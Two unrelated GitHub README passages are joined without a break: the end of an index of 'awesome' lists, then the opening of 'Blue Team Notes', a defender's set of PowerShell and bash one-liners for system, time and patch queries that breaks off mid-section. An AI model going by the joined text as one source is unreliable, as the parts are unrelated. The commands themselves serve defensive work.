- [YouTubers](https://github.com/JoseDeFreitas/awesome-youtubers#readme) - Watch video tutorials from YouTubers that teach you about technology.
## Security
- [Application Security](https://github.com/paragonie/awesome-appsec#readme)
- [Security](https://github.com/sbilly/awesome-security#readme)
- [CTF](https://github.com/apsdehal/awesome-ctf#readme) - Capture The Flag.
- [Malware Analysis](https://github.com/rshipp/awesome-malware-analysis#readme)
- [Android Security](https://github.com/ashishb/android-security-awesome#readme)
- [Hacking](https://github.com/carpedm20/awesome-hacking#readme)
- [Honeypots](https://github.com/paralax/awesome-honeypots#readme) - Deception trap, designed to entice an attacker into attempting to compromise the information systems in an organization.
- [Incident Response](https://github.com/meirwah/awesome-incident-response#readme)
- [Vehicle Security and Car Hacking](https://github.com/jaredthecoder/awesome-vehicle-security#readme)
- [Web Security](https://github.com/qazbnm456/awesome-web-security#readme) - Security of web apps & services.
- [Lockpicking](https://github.com/fabacab/awesome-lockpicking#readme) - The art of unlocking a lock by manipulating its components without the key.
- [Cybersecurity Blue Team](https://github.com/fabacab/awesome-cybersecurity-blueteam#readme) - Groups of individuals who identify security flaws in information technology systems.
- [Fuzzing](https://github.com/cpuu/awesome-fuzzing#readme) - Automated software testing technique that involves feeding pseudo-randomly generated input data.
- [Embedded and IoT Security](https://github.com/fkie-cad/awesome-embedded-and-iot-security#readme)
- [GDPR](https://github.com/bakke92/awesome-gdpr#readme) - Regulation on data protection and privacy for all individuals within EU.
- [DevSecOps](https://github.com/TaptuIT/awesome-devsecops#readme) - Integration of security practices into [DevOps](https://en.wikipedia.org/wiki/DevOps).
## Content Management Systems
- [Umbraco](https://github.com/umbraco-community/awesome-umbraco#readme)
- [Refinery CMS](https://github.com/refinerycms-contrib/awesome-refinerycms#readme) - Ruby on Rails CMS.
- [Wagtail](https://github.com/springload/awesome-wagtail#readme) - Django CMS focused on flexibility and user experience.
- [Textpattern](https://github.com/drmonkeyninja/awesome-textpattern#readme) - Lightweight PHP-based CMS.
- [Drupal](https://github.com/nirgn975/awesome-drupal#readme) - Extensible PHP-based CMS.
- [Craft CMS](https://github.com/craftcms/awesome#readme) - Content-first CMS.
- [Sitecore](https://github.com/MartinMiles/Awesome-Sitecore#readme) - .NET digital marketing platform that combines CMS with tools for managing multiple websites.
- [Silverstripe CMS](https://github.com/wernerkrauss/awesome-silverstripe-cms#readme) - PHP MVC framework that serves as a classic or headless CMS.
## Hardware
- [Robotics](https://github.com/Kiloreux/awesome-robotics#readme)
- [Internet of Things](https://github.com/HQarroum/awesome-iot#readme)
- [Electronics](https://github.com/kitspace/awesome-electronics#readme) - For electronic engineers and hobbyists.
- [Bluetooth Beacons](https://github.com/rabschi/awesome-beacon#readme)
- [Electric Guitar Specifications](https://github.com/gitfrage/guitarspecs#readme) - Checklist for building your own electric guitar.
- [Plotters](https://github.com/beardicus/awesome-plotters#readme) - Computer-controlled drawing machines and other visual art robots.
- [Robotic Tooling](https://github.com/protontypes/awesome-robotic-tooling#readme) - Free and open tools for professional robotic development.
- [LIDAR](https://github.com/szenergy/awesome-lidar#readme) - Sensor for measuring distances by illuminating the target with laser light.
## Business
- [Open Companies](https://github.com/opencompany/awesome-open-company#readme)
- [Places to Post Your Startup](https://github.com/mmccaff/PlacesToPostYourStartup#readme)
- [OKR Methodology](https://github.com/domenicosolazzo/awesome-okr#readme) - Goal setting & communication best practices.
- [Leading and Managing](https://github.com/LappleApple/awesome-leading-and-managing#readme) - Leading people and being a manager in a technology company/environment.
- [Indie](https://github.com/mezod/awesome-indie#readme) - Independent developer businesses.
- [Tools of the Trade](https://github.com/cjbarber/ToolsOfTheTrade#readme) - Tools used by companies on Hacker News.
- [Clean Tech](https://github.com/nglgzz/awesome-clean-tech#readme) - Fighting climate change with technology.
- [Wardley Maps](https://github.com/wardley-maps-community/awesome-wardley-maps#readme) - Provides high situational awareness to help improve strategic planning and decision making.
- [Social Enterprise](https://github.com/RayBB/awesome-social-enterprise#readme) - Building an organization primarily focused on social impact that is at least partially self-funded.
- [Engineering Team Management](https://github.com/kdeldycke/awesome-engineering-team-management#readme) - How to transition from software development to engineering management.
## Work
- [Slack](https://github.com/matiassingers/awesome-slack#readme) - Team collaboration.
- [Communities](https://github.com/filipelinhares/awesome-slack#readme)
- [Remote Jobs](https://github.com/lukasz-madon/awesome-remote-job#readme)
- [Productivity](https://github.com/jyguyomarch/awesome-productivity#readme)
- [Niche Job Boards](https://github.com/tramcar/awesome-job-boards#readme)
- [Programming Interviews](https://github.com/MaximAbramchuck/awesome-interview-questions#readme)
- [Code Review](https://github.com/joho/awesome-code-review#readme) - Reviewing code.
- [Creative Technology](https://github.com/j0hnm4r5/awesome-creative-technology#readme) - Businesses & groups that specialize in combining computing, design, art, and user experience.
## Networking
- [Software-Defined Networking](https://github.com/sdnds-tw/awesome-sdn#readme)
- [Network Analysis](https://github.com/briatte/awesome-network-analysis#readme)
- [PCAPTools](https://github.com/caesar0301/awesome-pcaptools#readme)
- [Real-Time Communications](https://github.com/rtckit/awesome-rtc#readme) - Network protocols for near simultaneous exchange of media and data.
## Decentralized Systems
- [Bitcoin](https://github.com/igorbarinov/awesome-bitcoin#readme) - Bitcoin services and tools for software developers.
- [Ripple](https://github.com/vhpoet/awesome-ripple#readme) - Open source distributed settlement network.
- [Non-Financial Blockchain](https://github.com/machinomy/awesome-non-financial-blockchain#readme) - Non-financial blockchain applications.
- [Mastodon](https://github.com/tleb/awesome-mastodon#readme) - Open source decentralized microblogging network.
- [Ethereum](https://github.com/ttumiel/Awesome-Ethereum#readme) - Distributed computing platform for smart contract development.
- [Blockchain AI](https://github.com/steven2358/awesome-blockchain-ai#readme) - Blockchain projects for artificial intelligence and machine learning.
- [EOSIO](https://github.com/DanailMinchev/awesome-eosio#readme) - A decentralized operating system supporting industrial-scale apps.
- [Corda](https://github.com/chainstack/awesome-corda#readme) - Open source blockchain platform designed for business.
- [Waves](https://github.com/msmolyakov/awesome-waves#readme) - Open source blockchain platform and development toolset for Web 3.0 apps and decentralized solutions.
- [Substrate](https://github.com/substrate-developer-hub/awesome-substrate#readme) - Framework for writing scalable, upgradeable blockchains in Rust.
## Higher Education
- [Computational Neuroscience](https://github.com/eselkin/awesome-computational-neuroscience#readme) - A multidisciplinary science which uses computational approaches to study the nervous system.
- [Digital History](https://github.com/maehr/awesome-digital-history#readme) - Computer-aided scientific investigation of history.
- [Scientific Writing](https://github.com/writing-resources/awesome-scientific-writing#readme) - Distraction-free scientific writing with Markdown, reStructuredText and Jupyter notebooks.
- [Sustainable Technology](https://github.com/protontypes/awesome-sustainable-technology#readme) - Open technology sustaining stable climate, energy supply, and vital natural resources.
## Events
- [Creative Tech Events](https://github.com/danvoyce/awesome-creative-tech-events#readme) - Events around the globe for creative coding, tech, design, music, arts and cool stuff.
- [Events in Italy](https://github.com/ildoc/awesome-italy-events#readme) - Tech-related events in Italy.
- [Events in the Netherlands](https://github.com/awkward/awesome-netherlands-events#readme) - Tech-related events in the Netherlands.
## Testing
- [Testing](https://github.com/TheJambo/awesome-testing#readme) - Software testing.
- [Visual Regression Testing](https://github.com/mojoaxel/awesome-regression-testing#readme) - Ensures changes did not break the functionality or style.
- [Selenium](https://github.com/christian-bromann/awesome-selenium#readme) - Open-source browser automation framework and ecosystem.
- [Appium](https://github.com/SrinivasanTarget/awesome-appium#readme) - Test automation tool for apps.
- [TAP](https://github.com/sindresorhus/awesome-tap#readme) - Test Anything Protocol.
- [JMeter](https://github.com/aliesbelik/awesome-jmeter#readme) - Load testing and performance measurement tool.
- [k6](https://github.com/k6io/awesome-k6#readme) - Open-source, developer-centric performance monitoring and load testing solution.
- [Playwright](https://github.com/mxschmitt/awesome-playwright#readme) - Node.js library to automate Chromium, Firefox and WebKit with a single API.
## Miscellaneous
- [JSON](https://github.com/burningtree/awesome-json#readme) - Text based data interchange format.
- [GeoJSON](https://github.com/tmcw/awesome-geojson#readme)
- [Datasets](https://github.com/jdorfman/awesome-json-datasets#readme)
- [CSV](https://github.com/secretGeek/awesomeCSV#readme) - A text file format that stores tabular data and uses a comma to separate values.
- [Discounts for Student Developers](https://github.com/AchoArnold/discount-for-student-dev#readme)
- [Radio](https://github.com/kyleterry/awesome-radio#readme)
- [Awesome](https://github.com/sindresorhus/awesome#readme) - Recursion illustrated.
- [Analytics](https://github.com/onurakpolat/awesome-analytics#readme)
- [REST](https://github.com/marmelab/awesome-rest#readme)
- [Continuous Integration and Continuous Delivery](https://github.com/cicdops/awesome-ciandcd#readme)
- [Services Engineering](https://github.com/mmcgrana/services-engineering#readme)
- [Free for Developers](https://github.com/ripienaar/free-for-dev#readme)
- [Answers](https://github.com/cyberglot/awesome-answers#readme) - Stack Overflow, Quora, etc.
- [Sketch](https://github.com/diessica/awesome-sketch#readme) - Design app for macOS.
- [Boilerplate Projects](https://github.com/melvin0008/awesome-projects-boilerplates#readme)
- [Readme](https://github.com/matiassingers/awesome-readme#readme)
- [Design and Development Guides](https://github.com/NARKOZ/guides#readme)
- [Software Engineering Blogs](https://github.com/kilimchoi/engineering-blogs#readme)
- [Self Hosted](https://github.com/awesome-selfhosted/awesome-selfhosted#readme)
- [FOSS Production Apps](https://github.com/DataDaoDe/awesome-foss-apps#readme)
- [Gulp](https://github.com/alferov/awesome-gulp#readme) - Task runner.
- [AMA](https://github.com/sindresorhus/amas#readme) - Ask Me Anything.
- [Answers](https://github.com/stoeffel/awesome-ama-answers#readme)
- [Open Source Photography](https://github.com/ibaaj/awesome-OpenSourcePhotography#readme)
- [OpenGL](https://github.com/eug/awesome-opengl#readme) - Cross-platform API for rendering 2D and 3D graphics.
- [GraphQL](https://github.com/chentsulin/awesome-graphql#readme)
- [Transit](https://github.com/CUTR-at-USF/awesome-transit#readme)
- [Research Tools](https://github.com/emptymalei/awesome-research#readme)
- [Data Visualization](https://github.com/fasouto/awesome-dataviz#readme)
- [Social Media Share Links](https://github.com/vinkla/shareable-links#readme)
- [Microservices](https://github.com/mfornos/awesome-microservices#readme)
- [Unicode](https://github.com/Wisdom/Awesome-Unicode#readme) - Unicode standards, quirks, packages and resources.
- [Code Points](https://github.com/Codepoints/awesome-codepoints#readme)
- [Beginner-Friendly Projects](https://github.com/MunGell/awesome-for-beginners#readme)
- [Katas](https://github.com/gamontal/awesome-katas#readme)
- [Tools for Activism](https://github.com/drewrwilson/toolsforactivism#readme)
- [Citizen Science](https://github.com/dylanrees/citizen-science#readme) - For community-based and non-institutional scientists.
- [MQTT](https://github.com/hobbyquaker/awesome-mqtt#readme) - "Internet of Things" connectivity protocol.
- [Hacking Spots](https://github.com/daviddias/awesome-hacking-locations#readme)
- [For Girls](https://github.com/cristianoliveira/awesome4girls#readme)
- [Vorpal](https://github.com/vorpaljs/awesome-vorpal#readme) - Node.js CLI framework.
- [Vulkan](https://github.com/vinjn/awesome-vulkan#readme) - Low-overhead, cross-platform 3D graphics and compute API.
- [LaTeX](https://github.com/egeerardyn/awesome-LaTeX#readme) - Typesetting language.
- [Economics](https://github.com/antontarasenko/awesome-economics#readme) - An economist's starter kit.
- [Funny Markov Chains](https://github.com/sublimino/awesome-funny-markov#readme)
- [Bioinformatics](https://github.com/danielecook/Awesome-Bioinformatics#readme)
- [Cheminformatics](https://github.com/hsiaoyi0504/awesome-cheminformatics#readme) - Informatics techniques applied to problems in chemistry.
- [Colorful](https://github.com/Siddharth11/Colorful#readme) - Choose your next color scheme.
- [Steam](https://github.com/scholtzm/awesome-steam#readme) - Digital distribution platform.
- [Bots](https://github.com/hackerkid/bots#readme) - Building bots.
- [Site Reliability Engineering](https://github.com/dastergon/awesome-sre#readme)
- [Empathy in Engineering](https://github.com/KimberlyMunoz/empathy-in-engineering#readme) - Building and promoting more compassionate engineering cultures.
- [DTrace](https://github.com/xen0l/awesome-dtrace#readme) - Dynamic tracing framework.
- [Userscripts](https://github.com/brunocvcunha/awesome-userscripts#readme) - Enhance your browsing experience.
- [Pokémon](https://github.com/tobiasbueschel/awesome-pokemon#readme) - Pokémon and Pokémon GO.
- [ChatOps](https://github.com/exAspArk/awesome-chatops#readme) - Managing technical and business operations through a chat.
- [Falsehood](https://github.com/kdeldycke/awesome-falsehood#readme) - Falsehoods programmers believe in.
- [Domain-Driven Design](https://github.com/heynickc/awesome-ddd#readme) - Software development approach for complex needs by connecting the implementation to an evolving model.
- [Quantified Self](https://github.com/woop/awesome-quantified-self#readme) - Self-tracking through technology.
- [SaltStack](https://github.com/hbokh/awesome-saltstack#readme) - Python-based config management system.
- [Web Design](https://github.com/nicolesaidy/awesome-web-design#readme) - For digital designers.
- [Creative Coding](https://github.com/terkelg/awesome-creative-coding#readme) - Programming something expressive instead of something functional.
- [No-Login Web Apps](https://github.com/aviaryan/awesome-no-login-web-apps#readme) - Web apps that work without login.
- [Free Software](https://github.com/johnjago/awesome-free-software#readme) - Free as in freedom.
- [Framer](https://github.com/podo/awesome-framer#readme) - Prototyping interactive UI designs.
- [Markdown](https://github.com/BubuAnabelas/awesome-markdown#readme) - Markup language.
- [Dev Fun](https://github.com/mislavcimpersak/awesome-dev-fun#readme) - Funny developer projects.
- [Healthcare](https://github.com/kakoni/awesome-healthcare#readme) - Open source healthcare software for facilities, providers, developers, policy experts, and researchers.
- [Magento 2](https://github.com/DavidLambauer/awesome-magento2#readme) - Open Source eCommerce built with PHP.
- [TikZ](https://github.com/xiaohanyu/awesome-tikz#readme) - Graph drawing packages for TeX/LaTeX/ConTeXt.
- [Neuroscience](https://github.com/analyticalmonk/awesome-neuroscience#readme) - Study of the nervous system and brain.
- [Ad-Free](https://github.com/johnjago/awesome-ad-free#readme) - Ad-free alternatives.
- [Esolangs](https://github.com/angrykoala/awesome-esolangs#readme) - Programming languages designed for experimentation or as jokes rather than actual use.
- [Prometheus](https://github.com/roaldnefs/awesome-prometheus#readme) - Open-source monitoring system.
- [Homematic](https://github.com/homematic-community/awesome-homematic#readme) - Smart home devices.
- [Ledger](https://github.com/sfischer13/awesome-ledger#readme) - Double-entry accounting on the command-line.
- [Web Monetization](https://github.com/thomasbnt/awesome-web-monetization#readme) - A free open web standard service that allows you to send money directly in your browser.
- [Uncopyright](https://github.com/johnjago/awesome-uncopyright#readme) - Public domain works.
- [Crypto Currency Tools & Algorithms](https://github.com/Zheaoli/awesome-coins#readme) - Digital currency where encryption is used to regulate the generation of units and verify transfers.
- [Diversity](https://github.com/folkswhocode/awesome-diversity#readme) - Creating a more inclusive and diverse tech community.
- [Open Source Supporters](https://github.com/zachflower/awesome-open-source-supporters#readme) - Companies that offer their tools and services for free to open source projects.
- [Design Principles](https://github.com/robinstickel/awesome-design-principles#readme) - Create better and more consistent designs and experiences.
- [Theravada](https://github.com/johnjago/awesome-theravada#readme) - Teachings from the Theravada Buddhist tradition.
- [inspectIT](https://github.com/inspectit-labs/awesome-inspectit#readme) - Open source Java app performance management tool.
- [Open Source Maintainers](https://github.com/nayafia/awesome-maintainers#readme) - The experience of being an open source maintainer.
- [Calculators](https://github.com/xxczaki/awesome-calculators#readme) - Calculators for every platform.
- [Captcha](https://github.com/ZYSzys/awesome-captcha#readme) - A type of challenge–response test used in computing to determine whether or not the user is human.
- [Jupyter](https://github.com/markusschanta/awesome-jupyter#readme) - Create and share documents that contain code, equations, visualizations and narrative text.
- [FIRST Robotics Competition](https://github.com/andrewda/awesome-frc#readme) - International high school robotics championship.
- [Humane Technology](https://github.com/humanetech-community/awesome-humane-tech#readme) - Open source projects that help improve society.
- [Speakers](https://github.com/karlhorky/awesome-speakers#readme) - Conference and meetup speakers in the programming and design community.
- [Board Games](https://github.com/edm00se/awesome-board-games#readme) - Table-top gaming fun for all.
- [Software Patreons](https://github.com/uraimo/awesome-software-patreons#readme) - Fund individual programmers or the development of open source projects.
- [Parasite](https://github.com/ecohealthalliance/awesome-parasite#readme) - Parasites and host-pathogen interactions.
- [Food](https://github.com/jzarca01/awesome-food#readme) - Food-related projects on GitHub.
- [Mental Health](https://github.com/dreamingechoes/awesome-mental-health#readme) - Mental health awareness and self-care in the software industry.
- [Bitcoin Payment Processors](https://github.com/alexk111/awesome-bitcoin-payment-processors#readme) - Start accepting Bitcoin.
- [Scientific Computing](https://github.com/nschloe/awesome-scientific-computing#readme) - Solving complex scientific problems using computers.
- [Amazon Sellers](https://github.com/ScaleLeap/awesome-amazon-seller#readme)
- [Agriculture](https://github.com/beaorn/awesome-agriculture#readme) - Open source technology for farming and gardening.
- [Product Design](https://github.com/teoga/awesome-product-design#readme) - Design a product from the initial concept to production.
- [Prisma](https://github.com/catalinmiron/awesome-prisma#readme) - Turn your database into a GraphQL API.
- [Software Architecture](https://github.com/simskij/awesome-software-architecture#readme) - The discipline of designing and building software.
- [Connectivity Data and Reports](https://github.com/stevesong/awesome-connectivity-info#readme) - Better understand who has access to telecommunication and internet infrastructure and on what terms.
- [Stacks](https://github.com/stackshareio/awesome-stacks#readme) - Tech stacks for building different apps and features.
- [Cytodata](https://github.com/cytodata/awesome-cytodata#readme) - Image-based profiling of biological phenotypes for computational biologists.
- [IRC](https://github.com/davisonio/awesome-irc#readme) - Open source messaging protocol.
- [Advertising](https://github.com/cenoura/awesome-ads#readme) - Advertising and programmatic media for websites.
- [Earth](https://github.com/philsturgeon/awesome-earth#readme) - Find ways to resolve the climate crisis.
- [Naming](https://github.com/gruhn/awesome-naming#readme) - Naming things in computer science done right.
- [Biomedical Information Extraction](https://github.com/caufieldjh/awesome-bioie#readme) - How to extract information from unstructured biomedical data and text.
- [Web Archiving](https://github.com/iipc/awesome-web-archiving#readme) - An effort to preserve the Web for future generations.
- [WP-CLI](https://github.com/schlessera/awesome-wp-cli#readme) - Command-line interface for WordPress.
- [Credit Modeling](https://github.com/mourarthur/awesome-credit-modeling#readme) - Methods for classifying credit applicants into risk classes.
- [Ansible](https://github.com/KeyboardInterrupt/awesome-ansible#readme) - A Python-based, open source IT configuration management and automation platform.
- [Biological Visualizations](https://github.com/keller-mark/awesome-biological-visualizations#readme) - Interactive visualization of biological data on the web.
- [QR Code](https://github.com/aureooms/awesome-qr-code#readme) - A type of matrix barcode that can be used to store and share a small amount of information.
- [Veganism](https://github.com/sdassow/awesome-veganism#readme) - Making the plant-based lifestyle easy and accessible.
## Related
- [All Awesome Lists](https://github.com/topics/awesome) - All the Awesome lists on GitHub.
- [Awesome Indexed](https://awesome-indexed.mathew-davies.co.uk) - Search the Awesome dataset.
- [Awesome Search](https://awesomelists.top) - Quick search for Awesome lists.
- [StumbleUponAwesome](https://github.com/basharovV/StumbleUponAwesome) - Discover random pages from the Awesome dataset using a browser extension.
- [Awesome CLI](https://github.com/umutphp/awesome-cli) - A simple command-line tool to dive into Awesome lists.
|
<p align="center">
<img width="450" height="450" src="https://user-images.githubusercontent.com/44196051/120006585-f0dc3c00-bfd0-11eb-98d9-da3eb59edbda.png">
</p>
# Blue Team Notes
A collection of one-liners, small scripts, and some useful tips for blue team work.
I've included screenshots where possible so you know what you're getting.
## Contact me
If you see a mistake, or have an easier way to run a command then you're welcome to hit me up on [Twitter](https://twitter.com/Purp1eW0lf) or commit an issue here.
If you want to contribute I'd be grateful for the command and a screenshot. I'll of course add you as a contributor
If you want to find me elsehwere, for reasons(?), searching 'Dray Agha' on the internets should find whatever it is you're looking for.
## Did the Notes help?
I hope the Blue Team Notes help you catch an adversary, thwart an attack, or even just helps you learn.
If you've benefited from the Blue Team Notes, would you kindly consider making a donation to one or two charities.
Donate as much or little money as you like, of course. I have some UK charities you could donate to: [Great Ormond Street - Children's hospital](https://www.gosh.org/_donate/?amount=3&frequency=single&campaign=1284), [Cancer Research](https://donate.cancerresearchuk.org/support-us/your-donation?type=single&amount=3), and [Feeding Britain - food charity](https://feedingbritain.org/donate/)
## Table of Contents
- [Shell Style](#shell-style)
- [Windows](#Windows)
* [OS Queries](#os-queries)
* [Account Queries](#account-queries)
* [Service Queries](#service-queries)
* [Network Queries](#network-queries)
* [Remoting Queries](#remoting-queries)
* [Firewall Queries](#firewall-queries)
* [SMB Queries](#smb-queries)
* [Process Queries](#process-queries)
* [Recurring Task Queries](#recurring-task-queries)
* [File Queries](#file-queries)
* [Registry Queries](#registry-queries)
* [Driver Queries](#driver-queries)
* [DLL Queries](#dll-queries)
* [AV Queries](#AV-Queries)
* [Log Queries](#log-queries)
* [Powershell Tips](#powershell-tips)
- [Linux](#linux)
* [Bash History](#bash-history)
* [Grep and Ack](#grep-and-ack)
* [Processes and Networks](#processes-and-networks)
* [Files](#files)
* [Bash Tips](#bash-tips)
- [macOS](#macOS)
* [Reading .plist files](#Reading-.plist-files)
* [Quarantine Events](#Quarantine-Events)
* [Install History](Install-History)
* [Most Recently Used (MRU)](#Most-Recently-Used-(MRU))
* [Audit Logs](#Audit-Logs)
* [Command line history](#Command-line-history)
* [WHOMST is in the Admin group](#WHOMST-is-in-the-Admin-group)
* [Persistence locations](#Persistence-locations)
* [Transparency, Consent, and Control (TCC)](#Transparency,-Consent,-and-Control-(TCC))
* [Built-In Security Mechanisms](#Built-In-Security-Mechanisms)
- [Malware](#Malware)
* [Rapid Malware Analysis](#rapid-malware-Analysis)
* [Unquarantine Malware](#Unquarantine-Malware)
* [Process Monitor](#process-monitor)
* [Hash Check Malware](#hash-check-malware)
* [Decoding Powershell](#decoding-powershell)
- [SOC](#SOC)
* [Sigma Converter](#sigma-converter)
* [SOC Prime](#soc-prime)
- [Honeypots](#honeypots)
* [Basic Honeypots](#basic-honeypots)
- [Network Traffic](#network-traffic)
* [Capture Traffic](#capture-traffic)
* [TShark](#tshark)
* [Extracting Stuff](#extracting-stuff)
* [PCAP Analysis IRL](#pcap-analysis-irl)
- [Digital Forensics](#Digital-Forensics)
* [Volatility](#volatility)
* [Quick Forensics](#quick-forensics)
* [Chainsaw](#chainsaw)
* [Browser History](#browser-history)
* [Which logs to pull in an incident](#Which-logs-to-pull-in-an-incident)
* [USBs](#USBs)
* [Reg Ripper](#reg-ripper)
---
As you scroll along, it's easy to lose orientation. Wherever you are in the Blue Team Notes, if you look to the top-left of the readme you'll see a little icon. This is a small table of contents, and it will help you figure out where you are, where you've been, and where you're going

As you go through sections, you may notice the arrowhead that says 'section contents'. I have nestled the sub-headings in these, to make life a bit easier.

---
# Shell Style
<details>
<summary>section contents</summary>
+ [Give shell timestamp](#give-shell-timestamp)
- [CMD](#cmd)
- [Pwsh](#pwsh)
- [Bash](#bash)
</details>
### Give shell timestamp
For screenshots during IR, I like to have the date, time, and sometimes the timezone in my shell
#### CMD
```bat
setx prompt $D$S$T$H$H$H$S$B$S$P$_--$g
:: all the H's are to backspace the stupid microsecond timestamp
:: $_ and --$g seperate the date/time and path from the actual shell
:: We make the use of the prompt command: https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/prompt
:: setx is in fact the command line command to write variables to the registery
:: We are writing the prompt's new timestamp value in the cmd line into the reg so it stays, otherwise it would not stay in the cmdline when we closed it.
```

#### Pwsh
```powershell
###create a powershell profile, if it doesnt exist already
New-Item $Profile -ItemType file –Force
##open it in notepad to edit
function prompt{ "[$(Get-Date)]" +" | PS "+ "$(Get-Location) > "}
##risky move, need to tighten this up. Change your execution policy or it won't
#run the profile ps1
#run as powershell admin
Set-ExecutionPolicy RemoteSigned
```

#### Bash
```bash
##open .bashrc
sudo nano .bashrc
#https://www.howtogeek.com/307701/how-to-customize-and-colorize-your-bash-prompt/
##date, time, colour, and parent+child directory only, and -> promptt
PS1='\[\033[00;35m\][`date +"%d-%b-%y %T %Z"]` ${PWD#"${PWD%/*/*}/"}\n\[\033[01;36m\]-> \[\033[00;37m\]'
##begin purple #year,month,day,time,timezone #show last 2 dir #next line, cyan,->prompt #back to normal white text
#restart the bash source
source ~/.bashrc
```

---
# Windows
<details>
<summary>section contents</summary>
+ [OS Queries](#os-queries)
+ [Account Queries](#account-queries)
+ [Service Queries](#service-queries)
+ [Network Queries](#network-queries)
+ [Remoting Queries](#remoting-queries)
+ [Firewall Queries](#firewall-queries)
+ [SMB Queries](#smb-queries)
+ [Process Queries](#process-queries)
+ [Recurring Task Queries](#recurring-task-queries)
+ [File Queries](#file-queries)
+ [Registry Queries](#registry-queries)
+ [Driver Queries](#driver-queries)
+ [DLL Queries](#dll-queries)
+ [Log Queries](#log-queries)
+ [Powershell Tips](#powershell-tips)
</details>
I've generally used these Powershell queries with [Velociraptor](https://www.velocidex.com), which can query thousands of endpoints at once.
## OS Queries
<details>
<summary>section contents</summary>
+ [Get Fully Qualified Domain Name](#get-fully-qualified-domain-name)
+ [Get OS and Pwsh info](#get-os-and-pwsh-info)
- [Hardware Info](#hardware-info)
+ [Time info](#time-info)
- [Human Readable](#human-readable)
- [Machine comparable](#machine-comparable)
- [Compare UTC time from Local time](#compare-utc-time-from-local-time)
+ [Update Info](#update-info)
- [Get Patches](#get-patches)
- [Manually check if patch has taken](#manually-check-if-patch-has-taken)
* [Microsoft Support Page](#microsoft-support-page)
* [On Host](#on-host)
* [Discrepencies](#discrepencies)
</details>
## Get Fully Qualified Domain Name
```powershell
([System.Net.Dns]::GetHostByName(($env:computerName))).Hostname
# Get just domain name
(Get-WmiObject -Class win32_computersystem).domain
```

### Get OS and Pwsh info
This will print out the hostname, the OS build info, and the powershell version
```powershell
$Bit = (get-wmiobject Win32_OperatingSystem).OSArchitecture ;
$V = $host | select-object -property "Version" ;
$Build = (Get-WmiObject -class Win32_OperatingSystem).Caption ;
write-host "$env:computername is a $Bit $Build with Pwsh $V
```

#### Hardware Info
If you want, you can get Hardware, BIOS, and Disk Space info of a machine
```powershell
#Get BIOS Info
gcim -ClassName Win32_BIOS | fl Manufacturer, Name, SerialNumber, Version;
#Get processor info
gcim -ClassName Win32_Processor | fl caption, Name, SocketDesignation;
#Computer Model
gcim -ClassName Win32_ComputerSystem | fl Manufacturer, Systemfamily, Model, SystemType
#Disk space in Gigs, as who wants bytes?
gcim -ClassName Win32_LogicalDisk |
Select -Property DeviceID, DriveType, @{L='FreeSpaceGB';E={"{0:N2}" -f ($_.FreeSpace /1GB)}}, @{L="Capacity";E={"{0:N2}" -f ($_.Size/1GB)}} | fl
## Let's calculate an individual directory, C:\Sysmon, and compare with disk memory stats
$size = (gci c:\sysmon | measure Length -s).sum / 1Gb;
write-host " Sysmon Directory in Gigs: $size";
$free = gcim -ClassName Win32_LogicalDisk | select @{L='FreeSpaceGB';E={"{0:N2}" -f ($_.FreeSpace /1GB)}};
echo "$free";
$cap = gcim -ClassName Win32_LogicalDisk | select @{L="Capacity";E={"{0:N2}" -f ($_.Size/1GB)}}
echo "$cap"
```

### Time info
#### Human Readable
Get a time that's human readable
```powershell
Get-Date -UFormat "%a %Y-%b-%d %T UTC:%Z"
```

#### Machine comparable
This one is great for doing comparisons between two strings of time
```powershell
[Xml.XmlConvert]::ToString((Get-Date).ToUniversalTime(), [System.Xml.XmlDateTimeSerializationMode]::Utc)
```

#### Compare UTC time from Local time
```powershell
$Local = get-date;$UTC = (get-date).ToUniversalTime();
write-host "LocalTime is: $Local";write-host "UTC is: $UTC"
```

### Update Info
#### Get Patches
Will show all patch IDs and their installation date
```powershell
get-hotfix|
select-object HotFixID,InstalledOn|
Sort-Object -Descending -property InstalledOn|
format-table -autosize
```

Find why an update failed
```powershell
$Failures = gwmi -Class Win32_ReliabilityRecords;
$Failures | ? message -match 'failure' | Select -ExpandProperty message
```
#### Manually check if patch has taken
This happened to me during the March 2021 situation with Microsoft Exchange's ProxyLogon. The sysadmin swore blind they had patched the server, but neither `systeminfo` of `get-hotfix` was returning with the correct KB patch.
The manual workaround isn't too much ballache
##### Microsoft Support Page
First identify the ID number of the patch you want. And then find the dedicated Microsoft support page for it.
For demonstration purposes, let's take `KB5001078` and it's [corresponding support page](https://support.microsoft.com/en-us/topic/kb5001078-servicing-stack-update-for-windows-10-version-1607-february-12-2021-3e19bfd1-7711-48a8-978b-ce3620ec6362). You'll be fine just googling the patch ID number.

Then click into the dropdown relevant to your machine.

Here you can see the files that are included in a particular update. The task now is to pick a handful of the patch-files and compare your host machine. See if these files exist too, and if they do do they have similar / same dates on the host as they do in the Microsoft patch list?
##### On Host
Let us now assume you don't know the path to this file on your host machine. You will have to recursively search for the file location. It's a fair bet that the file will be in `C:\Windows\` (but not always), so lets' recursively look for `EventsInstaller.dll`
```powershell
$file = 'EventsInstaller.dll'; $directory = 'C:\windows' ;
gci -Path $directory -Filter $file -Recurse -force|
sort-object -descending -property LastWriteTimeUtc | fl *
```
We'll get a lot of information here, but we're really concerned with is the section around the various *times*. As we sort by the `LastWriteTimeUtc`, the top result should in theory be the latest file of that name...but this is not always true.

##### Discrepencies
I've noticed that sometimes there is a couple days discrepency between dates.

For example in our screenshot, on the left Microsoft's support page supposes the `EventsInstaller.dll` was written on the 13th January 2021. And yet our host on the right side of the screenshot comes up as the 14th January 2021. This is fine though, you've got that file don't sweat it.
---
## Account Queries
<details>
<summary>section contents</summary>
+ [Users recently created in Active Directory](#users-recently-created-in-active-directory)
+ [Hone in on suspicious user](#hone-in-on-suspicious-user)
+ [Retrieve local user accounts that are enabled](#retrieve-local-user-accounts-that-are-enabled)
+ [Find all users currently logged in](#find-all-users-currently-logged-in)
- [Find all users logged in across entire AD](#Find-all-users-logged-in-across-entire-AD)
+ [Evict User](#Evict-User)
- [Force user logout](#Force-user-logout)
- [Force user new password](#force-user-new-password)
- [Disable AD Account](#Disable-ad-account)
- [Evict from Group](#evict-from-group)
+ [Computer / Machine Accounts](#computer---machine-accounts)
- [Show machine accounts that are apart of interesting groups.](#show-machine-accounts-that-are-apart-of-interesting-groups)
- [Reset password for a machine account.](#reset-password-for-a-machine-account)
+ [Query Group Policy](#query-group-policy)
+ [All Users PowerShell History](#All-Users-PowerShell-History)
</details>
### Users recently created in Active Directory
*Run on a Domain Controller*.
Change the AddDays field to more or less days if you want. Right now set to seven days.
